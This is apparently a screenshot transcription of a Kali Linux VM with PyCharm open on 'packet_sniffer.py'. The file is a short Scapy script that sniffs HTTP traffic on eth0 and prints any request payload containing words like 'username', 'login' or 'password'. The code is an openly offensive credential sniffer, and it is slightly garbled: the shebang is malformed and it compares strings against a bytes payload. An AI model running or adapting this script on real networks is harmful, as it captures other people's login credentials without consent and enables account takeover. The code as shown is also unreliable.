 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:54
pythonProject – packet_sniffer.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
pythonProject packet_sniffer.py hello
Project packet_sniffer.py
Project
pythonProject ~/PycharmProjects/pythonPr
venv
packet_sniffer.py
External Libraries
Scratches and Consoles
3 4
Notifications
1 #!usr/bin/eve python
2 import scapy.all as scapy
3 from scapy.layers import http
4 def sniff(interface):
5 scapy.sniff(iface=interface, store=False, prn=process_sniffed_packet)
6 def process_sniffed_packet(packet):
7 if packet.haslayer(http.HTTPRequest):
8 if packet.haslayer(scapy.Raw):
9 load = packet[scapy.Raw].load
10 keywords = ["username", "user", "login", "password", "pass"]
11 for keyword in keywords:
12 if keyword in load:
13 print(load)
14 break
15 sniff("eth0")
Bookmarks
Structure
process_sniffed_packet() › if packet.haslayer(http.HTTPReq...
Version Control Python Packages TODO Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (20 minutes ago) 7:42 LF UTF-8 4 spaces Python 3.9 (pythonProject)
Right Ctrl